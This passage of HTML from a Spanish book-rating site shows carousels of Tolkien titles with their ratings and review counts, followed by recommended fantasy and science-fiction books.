							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.621 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-traicion-de-isengard-historia-de-el-senor-de-los-anillos-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279786720.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 34 votos"
							     							     
							     data-id="27995"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-traicion-de-isengard-historia-de-el-senor-de-los-anillos-ii"><span>LA TRAICIÓN DE ISENG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.693 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.931 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/edicion-especial-de-el-hobbit-70-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445076736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 79 votos"
							     							     
							     data-id="3589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/edicion-especial-de-el-hobbit-70-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/edicion-especial-de-el-hobbit-70-aniversario"><span>EDICIÓN ESPECIAL DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/estuche-j-r-r-tolkien-6-volumenes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259424778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 54 votos"
							     							     
							     data-id="4729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/estuche-j-r-r-tolkien-6-volumenes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/estuche-j-r-r-tolkien-6-volumenes"><span>ESTUCHE J.R.R. TOLKI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347963308.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 247 votos"
							     							     
							     data-id="110264"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-especial-75-aniversario"><span>EL HOBBIT. Edición e...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-edicion-especial-60-aniversario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456307663.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 7 votos"
							     							     
							     data-id="132199"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-edicion-especial-60-aniversario"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit-anotado-e-ilustrado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279783635.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 21 votos"
							     							     
							     data-id="27984"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit-anotado-e-ilustrado"><span>EL HOBBIT. ANOTADO E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1372014512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.807 votos"
							     							     
							     data-id="3591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hobbit#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			115 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit"><span>EL HOBBIT</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-jrr-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-retorno-de-la-sombra-historia-de-el-senor-de-los-anillos-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279786453.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 17 votos"
							     							     
							     data-id="27994"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-retorno-de-la-sombra-historia-de-el-senor-de-los-anillos-i"><span>EL RETORNO DE LA SOM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-fin-de-la-tercera-edad-historia-de-el-senor-de-los-anillos-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279787152.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="27997"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-fin-de-la-tercera-edad-historia-de-el-senor-de-los-anillos-iv"><span>EL FIN DE LA TERCERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1482829723.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="135590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cartas-de-papa-noel"><span>CARTAS DE PAPÁ NOEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/beren-y-luthien">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520327314.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 6 votos"
							     							     
							     data-id="177869"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/beren-y-luthien#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/beren-y-luthien"><span>BEREN Y LÚTHIEN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-de-lujo">
																	<img src="https://quelibroleo.com/web/public/images/libros/el-hobbit-edicion-de-lujo_9788445001646.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 28 votos"
							     							     
							     data-id="117819"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hobbit-edicion-de-lujo"><span>EL HOBBIT, EDICIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-apendices">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1453031945.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 13 votos"
							     							     
							     data-id="131672"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-apendices"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-inconclusos-de-numenor-y-la-tierra-media">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1251973117.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 49 votos"
							     							     
							     data-id="18581"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-inconclusos-de-numenor-y-la-tierra-media#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-inconclusos-de-numenor-y-la-tierra-media"><span>CUENTOS INCONCLUSOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-libro-de-los-cuentos-perdidos-i-historia-de-la-tierra-media-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279784054.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 22 votos"
							     							     
							     data-id="27985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-libro-de-los-cuentos-perdidos-i-historia-de-la-tierra-media-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-libro-de-los-cuentos-perdidos-i-historia-de-la-tierra-media-1"><span>EL LIBRO DE LOS CUEN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-desde-el-reino-peligroso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 25 votos"
							     							     
							     data-id="13570"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-desde-el-reino-peligroso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-desde-el-reino-peligroso"><span>CUENTOS DESDE EL REI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-inconclusos-iii-la-tercera-edad-cuentos-inconclusos-iv-los-duredain-los-istar">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.10"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 10 votos"
							     							     
							     data-id="18583"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-inconclusos-iii-la-tercera-edad-cuentos-inconclusos-iv-los-duredain-los-istar"><span>CUENTOS INCONCLUSOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-silmarillion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788445077535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 509 votos"
							     							     
							     data-id="13471"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-silmarillion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-silmarillion"><span>EL SILMARILLION</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/roverandom">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279789448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 9 votos"
							     							     
							     data-id="28002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/roverandom#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/roverandom"><span>ROVERANDOM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009582.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.931 votos"
							     							     
							     data-id="4726"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-i-la-comunidad-del-anillo"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 2.621 votos"
							     							     
							     data-id="4725"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322009012.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.693 votos"
							     							     
							     data-id="4727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-senor-de-los-anillos-ii-las-dos-torres"><span>EL SEÑOR DE LOS ANIL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/tolkien-j-r-r-john-ronald-reuel-tolkien">TOLKIEN, J.R.R. (Joh...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362368002.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.962 votos"
							     							     
							     data-id="35773"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			151 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-temor-de-un-hombre-sabio"><span>EL TEMOR DE UN HOMBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rothfuss-patrick">ROTHFUSS, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.453 votos"
							     							     
							     data-id="39368"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/danza-de-dragones-cancion-de-hielo-y-fuego-5"><span>DANZA DE DRAGONES. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500477874.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.603 votos"
							     							     
							     data-id="2334"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/festin-de-cuervos-cancion-de-hielo-y-fuego-4"><span>FESTÍN DE CUERVOS. (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/martin-george-r-r">MARTIN, GEORGE R.R.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ready-player-one">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321873695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.07"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 547 votos"
							     							     
							     data-id="38353"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ready-player-one#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ready-player-one"><span>READY PLAYER ONE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cline-ernest">CLINE, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cronicas-marcianas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1568711713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
